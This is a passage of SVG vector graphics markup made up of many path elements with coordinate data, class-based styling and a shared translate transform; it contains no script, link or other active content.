d="M517.04979,304.5596c-.3896-.0196-1.1494-.1299-.21-.2197H517.96v.3398c.63959-.0801.94039.1904,1.58.1103h.21979c-.00979.1397-.2002.0997-.3301.1202-.0195.1298.0205.20019.11031.2197-.04981.0703-.87981-.0098-.90041-.3399-.34959-.08-.2197.3096-.5595.2295-.12009.42089.2803.3204.2197.67089-.1602.02931-.1894.18951-.33979.22951.08979-.9101-.70021-1.0703-1.34961-.9004-.0606.1602.13961.5801-.11039.5606-.21971-.2803.16989-.46-.11041-.6699-.1992.33-.59959-.0703-.8994,0-.2207.1699.1895.4697-.2304.5595-.3594-.06931-.21-.2392-.3301-.3398-.2998.21-.75.2998-.8994,0,.2793.02049.3496-.1699.4502-.3399-.0703,0-.1407-.0097-.1201-.1103a23.49639,23.49639,0,0,0,2.5898.2305C517.21969,304.94039,516.76949,304.5703,517.04979,304.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M519.75979,304.5703c0,.1494-.1895.0996-.21979.2197-.63961.0801-.94041-.1904-1.58-.1103v-.3398h-.11041c-.0195-.0899-.1094-.1094-.1094-.2198.4102.07029,1.1202-.1504,1.3496.1104,0,.1094-.08979.1396-.1093.2295C519.28029,304.46,519.62009,304.4102,519.75979,304.5703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M519.54,307.7197a6.3812,6.3812,0,0,0-1.34961-.10931,9.76267,9.76267,0,0,0-1.58-.12019c-.5909.0694-.8506-.1904-1.46-.1103-.1309-.01951-.3203.02049-.3408-.1104C516.24019,307.3701,518.07029,307.1299,519.54,307.7197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M518.19039,307.61039c-.08.29981.5293-.08009.4492.21971a13.89981,13.89981,0,0,1-1.4599-.1104.75289.75289,0,0,1-.5693-.10931v-.12019A9.76267,9.76267,0,0,1,518.19039,307.61039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M517.84959,304.3399h-1.0098c-.0097-.1094-.1396-.0801-.2294-.1094-.0206-.1504-.46-.211,0-.2207a2.66021,2.66021,0,0,1,1.1298.1103C517.74019,304.2305,517.83009,304.25,517.84959,304.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M516.61039,307.61039a.75289.75289,0,0,0,.5693.10931,2.34715,2.34715,0,0,1-1.46969-.10931Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M517.04979,304.5596c-.2803.0107.1699.38079-.0996.3506a23.49639,23.49639,0,0,1-2.5898-.2305H514.25c-.30961-.52931-.88961-.3096-1.69041-.5596,0-.1504.2002-.1006.23041-.2304.38969.0908.46979-.21.67,0,.49019.3408,1.55949.1005,2.13959.3408h1.0108c.0898.0293.2197,0,.2294.1094C515.90039,304.4297,516.66019,304.54,517.04979,304.5596Zm-2.9102-.0996c.0909.0996.7208.2402.7901,0C514.71969,304.46,514.26949,304.15039,514.13959,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M516.61039,307.4902v.12019H515.71c.02049-.25-.40041-.05079-.55961-.12019v-.1103C515.75979,307.2998,516.01949,307.5596,516.61039,307.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M516.61039,303.8897v.1201c-.46.0097-.0206.0703,0,.2207h-1.0108c-.0195-.3203.69041.0898.6807-.2207-.1407.0097-.2002-.0293-.2305-.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M516.28029,304.0098c.00971.3105-.7002-.0996-.6807.2207-.5801-.2403-1.6494,0-2.13959-.3408-.01961-.0899-.11041-.1094-.11041-.2198a25.85772,25.85772,0,0,0,2.7002.2198C516.08009,303.9805,516.13959,304.0195,516.28029,304.0098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M515.15039,307.3799v.1103a18.26022,18.26022,0,0,0-2.7002-.1103c0-.1797.3096-.0596.33981-.2197a16.45021,16.45021,0,0,0,1.91019.1093h.1094C514.83009,307.40039,515.01949,307.36039,515.15039,307.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M514.92969,304.46c-.0693.2402-.6992.0996-.7901,0C514.26949,304.15039,514.71969,304.46,514.92969,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M514.70019,307.2695a16.45021,16.45021,0,0,1-1.91019-.1093h-.12011A3.54382,3.54382,0,0,1,514.70019,307.2695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M514.25,304.6797c-.51951.25-2.87991-.56931-3.83011-.1094-.0703-.3398-.3203-.3701-.4502-.2304.1299.0302.28031.1904.1201.2304-.2597-.4306-.8203-.2207-1.12979-.4502.16989-.3105.5.24029.45019-.2304-.3204.0302-.5704-.0196-.67-.2198.25981.0303.42.1797.7793.1104-.1591-.6104-.8291-.0108-1.1191-.4502.1299-.0205.1699-.1201.2197-.21971a.55968.55968,0,0,1-.5605-.23049h.6806c-.04.2998.4297.0898.3301.4502a.61987.61987,0,0,1,.4492-.1104.55048.55048,0,0,1,.1201.3399h1.0108A4.76851,4.76851,0,0,0,512,303.7803c.36039-.0498.40039.2002.79.1094-.03021.1298-.23041.08-.23041.2304C513.36039,304.3701,513.94039,304.15039,514.25,304.6797Zm-4.5-.8994c.62989-.0401.91989.1894,1.34959,0C510.87989,303.65039,509.58009,303.5703,509.75,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M513.46,303.8897c-.20021-.21-.28031.0908-.67,0-.38961.0908-.42961-.1592-.79-.1094.03029-.1201.21969-.0801.21969-.2207-.1299.0107-.2002-.0293-.21969-.11921.5.02931.71.34961,1.34959.22951C513.34959,303.7803,513.44039,303.7998,513.46,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M512.66989,307.1602H512.79c-.03021.1601-.33981.04-.33981.2197-.20019.02049-.24019-.1397-.45019-.1104v-.1093a11.08728,11.08728,0,0,0-1.69041-.1202,19.13613,19.13613,0,0,1-2.3594-.2197c.21-.0508.6797.1494.5596-.2304h.2304v.1201a4.88137,4.88137,0,0,0,1.79981.2197h.45019c.6094-.0098.9297.2705,1.5694.2305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M512.55959,307.1602c-.6397.04-.96-.2403-1.5694-.2305A2.02078,2.02078,0,0,1,512.55959,307.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M512,303.44039c.01949.08991.08979.12991.21969.11921,0,.1406-.1894.1006-.21969.2207a4.76851,4.76851,0,0,1-1.34961-.2207c-.0508-.3194.6094.0801.55961-.2295C511.50979,303.3301,511.84959,303.29,512,303.44039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M512,307.1602v.1093a4.57523,4.57523,0,0,1-1.69041-.2295A11.08728,11.08728,0,0,1,512,307.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M511.21,303.3301c.04979.3096-.61041-.0899-.55961.2295h-.5606c-.0302-.3897-.5996-.2295-.6796-.5694A7.62693,7.62693,0,0,0,511.21,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M511.09959,303.7803c-.4297.1894-.7197-.0401-1.34959,0C509.58009,303.5703,510.87989,303.65039,511.09959,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M510.54,306.9297a4.88137,4.88137,0,0,1-1.79981-.2197v-.1201A6.055,6.055,0,0,1,510.54,306.9297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M510.08979,303.5596h-.4502a.55048.55048,0,0,0-.1201-.3399.61987.61987,0,0,0-.4492.1104c.0996-.3604-.3701-.1504-.3301-.4502.25981,0,.3301.1904.67.1103C509.49019,303.3301,510.05959,303.1699,510.08979,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M509.41019,302.8799v.1103c-.3399.0801-.41019-.1103-.67-.1103-.0205-.1299.0196-.2002.1094-.2197C509.20019,302.5703,508.99019,303.04,509.41019,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M508.62009,302.54a.18064.18064,0,0,1,.2295.1202c-.0898.0195-.1299.0898-.1094.2197h-.2304c-.0196-.1299-.2002-.0899-.3399-.1104C507.75,302.5498,508.71,302.7998,508.62009,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M508.62009,302.54c.08991.2598-.87009.0098-.4502.2295.1397.0205.3203-.0195.3399.1104h-.4502c-.4492.0801-.6397-.1104-1.0098-.1104-.0195-.0996.04-.1093.1104-.1093a.82663.82663,0,0,0,.33981-.2305C507.99019,302.3496,508.12989,302.6201,508.62009,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M508.62009,304.1201c.0596.3496-.5498.0401-.4502.4502a.488.488,0,0,1-.2197-.4502Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M508.50979,306.5899c.1201.3798-.3496.1796-.5596.2304h-.2305c-.00969-.3203-.7695.0996-.7793-.2304Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M506.94039,306.5899c.0098.33.76961-.0899.7793.2304-1.9599-.0703-3.25-.25-4.9502-.4502,0-.0703-.0097-.1299-.1093-.1103.1201-.25.5195.14059.8994,0C504.59959,306.46,505.96,306.3301,506.94039,306.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M507.16019,302.6602c-.0704,0-.1299.0097-.1104.1093a8.44159,8.44159,0,0,1-2.0303-.2295A5.571,5.571,0,0,1,507.16019,302.6602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M506.71,302.3203a24.46429,24.46429,0,0,1-2.80961-.2304c-.0908-.21-.3408-.0801-.11039-.3301C504.71,301.9902,505.70019,302.1602,506.71,302.3203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M504.57029,304.1201c.25-.0205.3594.0899.3399.3399-.3399-.0899-.3301.19039-.67.1103C504.20019,304.2695,504.66989,304.4805,504.57029,304.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M503.90039,302.0899c-.3301-.0098-.7402.06049-.90039-.1094.01949-.0908.11039-.1104.11039-.2207h-.3409v-.1201c.461-.0694.6504.1103,1.02051.1201C503.55959,302.0098,503.80959,301.8799,503.90039,302.0899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M503.55959,306.2598c-.3799.14059-.7793-.25-.8994,0-.21-.2002-.7403-.0899-1.12019-.1201-.37981-.2598-1.24021-.0401-1.79981-.1094v-.1104c.3496.0899.42-.0996.5596-.22951C500.98049,306.1397,502.66019,305.75,503.55959,306.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M502.76949,301.7598h.3409c0,.1103-.0909.1299-.11039.2207-.78031.1191-2.20021-.4502-3.25981-.3408.0596-.3897-.7304-.1797-.3398-.5596h-.4502c.00981-.25.4697-.0498.6699-.1104-.0097.3203.3203.2803.4502.4502.1094-.4599.7295.3496,1.3496.1104H501.54A2.04432,2.04432,0,0,0,502.76949,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M502.76949,301.6397v.1201a2.04432,2.04432,0,0,1-1.22949-.2295h1.12019C502.63959,301.6299,502.71,301.6397,502.76949,301.6397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M502.66019,306.2598c.0996-.0196.1093.04.1093.1103-.6699-.1201-.8896,0-1.5693-.1103.0195-.1299.1797-.1299.33981-.1201C501.91989,306.1699,502.45019,306.0596,502.66019,306.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M502.66019,301.5303h-1.2403v-.2207C501.75979,301.4502,502.38959,301.3203,502.66019,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M501.54,304.0098c.03029.1504.28029.0898.45019.1103-.04.3604-.78019.1104-.79-.2304h.4502C501.66989,303.9902,501.59959,304,501.54,304.0098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M501.99019,304.9102c-.1904.2998-.3603.1601-.5703,0C501.59959,304.5996,501.78029,304.7402,501.99019,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M501.54,306.1397c-.16011-.0098-.32031-.0098-.33981.1201-.7598.0801-1.20019-.1602-1.91019-.1201.01959-.1592.26959-.0997.45019-.1094C500.29979,306.0996,501.16019,305.8799,501.54,306.1397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M501.41989,301.4199v.1104c-.6201.2392-1.2402-.5703-1.3496-.1104-.1299-.1699-.4599-.1299-.4502-.4502.3203.0899.2901-.1601.5703-.10931.01961.08981.1094.10931.1094.21971v.11029c.45021-.03019.5606.25981,1.0098.22951Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M501.30959,301.4199c-.4492.0303-.55959-.2597-1.0098-.22951v-.11029h.3398c-.09959-.0899-.0693-.3106-.2294-.3399.0195-.08981.1093-.1103.1093-.2207.2207.0401.0909.4307.4502.34089,0,.10931-.1396.08-.21969.10931C500.87989,301.1797,501.17969,301.21,501.30959,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-10" d="M500.63959,301.0801h-.3398c0-.1104-.08979-.1299-.1094-.21971-.2802-.05079-.25.19921-.5703.10931v-.2295c.4102.0997.5498-.25.7901,0C500.57029,300.7695,500.54,300.9902,500.63959,301.0801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M499.84959,300.5195h.6699c0,.1104-.0898.13089-.1093.2207-.2403-.25-.3799.0997-.7901,0C499.65039,300.6201,499.84959,300.6699,499.84959,300.5195Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M499.84959,303.3301c.1807.0596-.75.1396-1.0195-.1104.0303-.1298.1201-.0595.1201,0,.1094,0,.08981-.1396.1094-.2295C499.16989,303.2598,499.66989,303.1299,499.84959,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M499.74019,305.9199v.1104c-.1806.0097-.4306-.0498-.45019.1094-.16991-.17-.58-.0997-.91011-.1094v-.1104h1.3603Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M499.84959,300.5195c0,.1504-.1992.1006-.2295.2207v.2295c-.2002.0606-.66009-.1396-.6699.1104-.5205.0996-.5498-.2803-1.0098-.21971-.33-.32039.2198-.26079.3291-.45019-.30949.0898-.289-.1602-.55949-.1202h-.21981v-.1103c.6299-.1602.3994.1103,1.00981.1103a5.835,5.835,0,0,0,1.00979.1202A.55462.55462,0,0,0,499.84959,300.5195Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M499.50979,303.5596c.0498.2402-.1602.2099-.3399.2207-.0195.0996.0498.1094.12011.1094-.11031.2802-.44041-.1495-.79,0C498.57029,303.5195,499.04,303.5303,499.50979,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M499.50979,300.0703v.3399A5.835,5.835,0,0,1,498.5,300.29c.16989-.0498-.04981-.13961,0-.33C498.91019,300.0195,499.16989,300.2305,499.50979,300.0703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M499.29,305.9199h-.91011c-.2901-.26951-1.1397.02049-1.46-.22951A4.95833,4.95833,0,0,1,499.29,305.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M499.29,301.3096c-.12011.6103-.65041.0605-1.02051,0C498.40039,301.0801,499.13959,301.1797,499.29,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M498.37989,305.9199v.1104c-1.1104-.3106-2.75-.1006-3.8203-.4502H494.79c.91019.0098,1.20019.0498,2.12989.11029C497.24019,305.94039,498.08979,305.65039,498.37989,305.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M497.71,300.29c.27049-.04.25.21.55949.1202-.1093.1894-.6591.1298-.3291.45019a8.69987,8.69987,0,0,1-1.9209-.23049c.1807-.0098.4307.0498.4502-.1104C497.09959,300.40039,497.58009,300.8203,497.71,300.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M498.04979,303.8897c-.0303.01069-.04979.01069-.0596,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M497.20019,303.6397a.29192.29192,0,0,0,.1699-.3096c.0996.07029.2002.1396.2295,0,.2002.0801.0108.2099,0,.3398.1006-.0498.2002-.0996.2207-.22951.2793-.07029-.0205.42971.1699.44931a2.22564,2.22564,0,0,1-1.6298-.2198c.3593-.0703.34961.21.5595,0-.04-.2197-.4297-.0898-.3398-.4502.2197-.0595.7197.2403.45991,0C497.16019,302.9199,497.36039,303.4697,497.20019,303.6397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M497.49019,300.29H497.71c-.12991.5303-.61041.11039-1.24031.2295-.1601-.0595-.5801.13089-.5595-.1093C496.16019,300.1797,497.12009,300.65039,497.49019,300.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M496.01949,299.6201c-.0498-.0302,1.94051.32029,1.02051.4502-.40041-.04-.28021-.3105-.67961-.1103A.548.548,0,0,0,496.01949,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M497.04,300.0703v.1094c-.37011.0303-.48041-.1992-.91011-.1094V299.96h.2305C496.75979,299.7598,496.63959,300.0303,497.04,300.0703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M495.91019,300.4102c-.0206.24019.3994.0498.5595.1093-.0195.1602-.2695.1006-.4502.1104h-.4492C495.54979,300.19039,495.75,300.6699,495.91019,300.4102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M496.36039,299.96h-.2305a3.57107,3.57107,0,0,1-.66989-.4502.68452.68452,0,0,1,.55949.1103A.548.548,0,0,1,496.36039,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M496.12989,299.96v.1103c-.41989-.1006-.9502-.1006-1.33989-.2304-.44041.02049-.04981-.0899-.12011-.3301-.2803-.0196-.2695.25-.4502.3301h-.1093c-.1602-.2198.1201-.3897-.2305-.5596a7.47369,7.47369,0,0,1,1.58011.2295A3.57107,3.57107,0,0,0,496.12989,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M495.91019,300.4102c-.16019.2597-.3604-.21981-.3399.2197h-.4502c0-.1494-.2002-.0996-.2197-.2197C495.32029,300.5596,495.66989,300.0703,495.91019,300.4102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M495.34959,304.1201c.5908.28029-.1699.5899-.6797.4502.0498-.2402-.1601-.2207-.3398-.2304.0097-.1602.70991-.17.3398-.3301-.2597-.2696.8799.1699.4502.4502C495.36039,304.5098,495.33979,304.2998,495.34959,304.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M494.90039,300.4102c.0195.1201.2197.0703.2197.2197-2.1504-.29-4.1299-.3399-6.0703-.5596-.1094.1094-.2295.2295-.33979.3399-.08011-.6104-2.69051-.46-2.70021-.4502A11.11278,11.11278,0,0,1,484,299.61039c4.04-.25,7.71.62011,10.90039.56931C494.91019,300.3096,494.73049,300.36039,494.90039,300.4102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M494.66989,299.5098c.0703.2402-.3203.35059.12011.3301-.19041.1796-.36031.0498-.57031,0C494.40039,299.7598,494.38959,299.4902,494.66989,299.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M494.79,305.5801h-.23041c-.3399-.0703-.9698.1504-1.1299-.1104h.3398C494.03029,305.3897,494.71969,305.1797,494.79,305.5801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M493.87989,299.2803c.3506.1699.0703.3398.2305.5596-.2002-.0997-.5606-.0401-.6807-.2198,0-.1103.1006-.1396.1201-.2304-.08979-.0196-.2197,0-.2295-.1094h.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M493.76949,299.2803h-.4492c-.2305-.0703-.7402.1396-.79-.1104v-.1103C492.87009,299.2002,493.5,299.0703,493.76949,299.2803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M493.76949,305.4697h-.3398c-.4893-.06931-1.2695.1504-1.5693-.10931h1.2392C493.37989,305.2695,493.61039,305.19039,493.76949,305.4697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M493.21,302.6602c.08.3701-.22951.1797-.33991.1093-.0498.2403.1602.211.33991.2207.03019.2998-.44051.0899-.33991.45019-.7402-.23039-.5605.52931-1.4599.22951-.21-.33-.1797-.3496-.1104-.79h.5606c-.1006.3301-.17.1299-.4502.1103-.1299.5.8203-.0605.5595.5694C492.80959,303.4502,492.29,302.6797,493.21,302.6602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M493.09959,305.36039h-1.2392c-.57039.06931-.7803-.19049-1.3506-.12019-.1602-.25-.7793-.04-1.1299-.1103a.7233.7233,0,0,1-.5596-.1104v-.1093C490.25979,305.1397,492.08979,304.9697,493.09959,305.36039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M492.53029,299.0596v.1103c-1.03029.1299-1.49029-.31-2.4707-.2299v-.1099C491.04979,298.7402,491.58979,299.0996,492.53029,299.0596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M490.73049,302.3203c.1396-.3008.5996-.0107.4492.3399C490.82029,302.75,491.03029,302.29,490.73049,302.3203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M489.95019,303.7803c.08981.2002.4502-.2901.7803-.2207-.3604.1601-.711.80079-1.23049.4502.19039,0,.45019-.7403,0-.6797.33009-.13971-.04-.5401.33009-.7901.20991.0196.0703.3799.2295.4502.2402.0196.3603-.08981.3408-.33.09961.0595.1992.1298.2197,0,.1797.04-.1006.1894.1104.2197A1.28686,1.28686,0,0,0,489.95019,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M490.50979,305.2402c-.3399-.0703-.96979.1495-1.1299-.1103C489.73049,305.2002,490.34959,304.9902,490.50979,305.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M490.05959,298.8301v.1099c-.84959-.0801-1.34959.17039-1.6895-.3301A5.06006,5.06006,0,0,0,490.05959,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M490.05959,298.8301a5.06006,5.06006,0,0,1-1.6895-.2202c-.2998-.0801-.7002-.0498-.9004-.23A9.14527,9.14527,0,0,1,490.05959,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M488.71,302.54a.72535.72535,0,0,0,.55949.1202c-.1191.6494.44051.2197-.2197.78019-.21-.01069-.0693-.38079-.2295-.45019-.2607.0401-.4805.12019-.5605.3399a.76339.76339,0,0,1-.2295-.3399c-.2901.0293.1601.20019,0,.45019-.3799-.04-.1407-.30069-.5606-.11029-.0195-.46971.5401-.3604.7901-.5606-.3194-.0996-.0996-.5,0-.789a1.84537,1.84537,0,0,0,.79.2295c-.1094.19039-.3594.2402-.6797.2197.0703.3105.3096.4404.6797.4502C489.08979,302.61039,488.53029,302.94039,488.71,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M489.04979,303.8897c.0303.26069-.3301.1298-.33979.3408-.12021-.1406.00969-.4307-.45021-.2207.04-.14941.20021-.1797.2207-.3399C488.62009,303.7998,488.69039,303.9902,489.04979,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M488.25979,304.9102c-1.4297.1298-2.21979-.17-3.8301-.1202.1201-.25.7099-.04,1.0205-.1103A19.16539,19.16539,0,0,1,488.25979,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M487.91989,302.54a.51826.51826,0,0,0-.1103.3399,3.35038,3.35038,0,0,1-1.1299-.8994C487.12009,302.1397,487.48049,302.3799,487.91989,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M487.01949,303.6699c.2608.1504.4209-.29.4502,0-.17969.0801-.1699.3604-.4502.3399-.26949-.10941-.539-.21-.789-.3399.51951-.0703.3291-.5898.1191-.79-.3301.1103-.55959.2803-1.0195,0-.0703.2598-.5098.1601-.5606.4502.1807.0098.4307-.0498.4502.11029-.92969.42971-2.3398-.16009-3.04,0,.1201-.11029.2305-.22069.3398-.33-.2793-.34089-.6396-.42-.789.10931.1797.0108.4297-.0595.4492.1104-.4893.2598-.9795.03029-1.67969.11029.15039-.07029.00979-.43059.21969-.45019.21.0293.75.2901.9004,0-.37009.0293-.54-.12981-.5605-.4502h.5605a.49111.49111,0,0,0-.2197-.33c.38961-.0801.54.6396.88961.2197-.13961-.1602-.54981-.0498-.55951-.3398.3691.0703,1.039.2304.789.5703a1.5927,1.5927,0,0,0,1.2403-.5703c-.8399.1904-1.3096-.3594-1.6895,0,.0195-.2198-.4805-.47951-.2305-.5596.16021.1094.4698.3496.6797-.1104.25.1602-.1396.27049.1104.3399.3603-.4698.7305.4404.9004-.1201-.0108.1601-.0205.3203.1201.3408.75-.1006,1.5098-.1406,1.9092.3398-.3194-.1201-.4795-.12991-.4492.3399.42961.1699.7998-.5.5595,0,1.04011.1093,1.1905-.2305,1.7998.2197C487.21,303.11039,486.79,303.25,487.01949,303.6699Zm-1.9091-1.4599c-.5108.0097-1.17-.1602-1.1299.1103.3496.0899.5791.0098.6797.1094-.2598.26069-1.1905-.1699-.7901.4502-.04-.5996.5195.3506.5596,0-.21-.0703.3506-.3203.4502-.4502.0498.1904-.1602.29,0,.3398C485,302.6201,484.99019,302.3496,485.11039,302.21Zm-1.0108,1.1201c.0303-.1504.1602-.21.11041-.4502-.36041-.0498-.44051.1601-.67971.23049-.0606-.23049-.3399-.22069-.1104-.45019-.3496.29-.5898,0-.79.45019C483.05959,303.3301,483.37989,303.1201,484.09959,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M487.36039,298.3799c-1.5108.0102-2.75-.46-3.9405-.4497v-.1104c-.12989.0201-.2002-.0298-.2197-.1196A18.80457,18.80457,0,0,1,487.36039,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M485.45019,304.6797c-.3106.0703-.9004-.1397-1.0205.1103a3.09947,3.09947,0,0,1-1.1201-.2197h.79C484.50979,304.6397,485.21969,304.4199,485.45019,304.6797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M483.98049,302.3203c-.0401-.2705.6191-.1006,1.1299-.1103-.1202.1396-.11039.4101-.2305.5595-.1602-.0498.0498-.1494,0-.3398-.0996.1299-.6602.3799-.4502.4502-.0401.3506-.5996-.5996-.5596,0-.4004-.6201.5303-.18951.7901-.4502C484.55959,302.3301,484.33009,302.4102,483.98049,302.3203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M484.21,302.8799c.04979.2402-.08011.2998-.11041.4502-.7197-.21-1.04,0-1.4697-.21971.2002-.45019.4404-.16019.79-.45019-.2295.2295.0498.2197.1104.45019C483.76949,303.04,483.84959,302.8301,484.21,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M483.53029,304.46c.5195.0302.7793-.6797.5693.1103h-.5693Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M483.53029,304.46v.1103h-.5606c-.2998,0-.6601.0596-.67969-.2304A4.34589,4.34589,0,0,0,483.53029,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M482.75,299.3897c.34959-.0498.38959.2099.78029.1201C483.44039,299.7695,482.79979,299.7598,482.75,299.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M482.75,300.1797c-.08981-.4297.53029-.1397.78029-.2197C483.51949,300.2803,483.05959,300.1602,482.75,300.1797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M483.41989,297.8198v.1104c-.4902-.0703-1.2695.1499-1.5801-.1104.17-.06.5899.1304.5704-.1196h.79C483.21969,297.79,483.29,297.8399,483.41989,297.8198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M482.29,304.3399c.01959.29.37989.2304.67969.2304a7.02253,7.02253,0,0,1-2.8095-.2304H482.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M482.41019,297.7002c.0195.25-.4004.0596-.5704.1196h-.5595v-.2299C481.62009,297.6602,482.25,297.4502,482.41019,297.7002Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M481.28029,301.8701c.50971-.2099.29.0996.1093.3399-.1298-.09961-.2695-.1299-.33,0,.23041.3095-.7295.3896-.8994.6699.1494-.1201-.1006-1.2002-.45019-.79.29-.0303.29.2402.33.4501-.48041.36039-.99021,0-1.57031.2295-.00969-.3896.3907-.3593.4502-.6796-.2998,0-.6396.0498-.79-.1094.3105.4297-.1201.3095.2305.789a4.95467,4.95467,0,0,1-1.0206-.1093,5.39409,5.39409,0,0,0,3.6104,0,.61523.61523,0,0,1,.1094.33c-.5293-.4404-.55959.3594-.8994.45019-.0303-.19039.1894-.29,0-.33-1.0098.54-2.7403-.44049-3.6006.33.2802-.01069.3506-.20989.4502.11921-.1494.1103-.42.1006-.4502.3301.5205.1005.8408-.1797,1.3506.2304h-.9004a6.78677,6.78677,0,0,0-1.46979-.1103v-.1201c.44049.0205.04009-.0899.12019-.3301-.20019-.0196-.2403.13079-.45019.1103.00969-.1299-.03031-.2002-.12021-.22951.25-.20989.75.02931,1.1299-.11029-.8301-.6299-1.8193.4101-1.9101-.21971-.17.04981.04.13961,0,.33-.3994-.02049-1.1397-.04-.7901.33991h-.4492a1.715,1.715,0,0,1-.11029-.7901c.20989-.2207.41009-.0302.66989,0-.5195-.33981-2.7998-.58981-2.8096-.1103-.2099.02049-.3799.0703-.4502.23049.4903-.16019.66991.06931,1.0098-.23049v-.1104c.4199.3506,1.33011-.2197,1.4599.2207.0606.2901-.54979-.3105-.4502.2295.07041.2305.4708-.4199.4502.22069-.08979.01961-.0996-.04-.1093-